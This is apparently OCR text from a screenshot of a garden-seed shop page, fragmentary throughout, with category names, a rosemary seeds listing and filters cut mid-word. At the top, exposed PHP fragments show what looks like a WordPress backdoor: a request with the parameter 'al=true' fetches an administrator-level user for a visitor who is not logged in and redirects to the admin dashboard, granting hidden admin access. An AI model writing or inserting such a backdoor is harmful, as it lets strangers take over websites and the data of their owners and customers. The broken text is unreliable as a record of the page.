
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
nalis” Hybrid Seeds by Omaxe
Herbs Seeds
,
Rosemary
Seeds b
0 Reviews
Writ
Brands
Om
Availability
In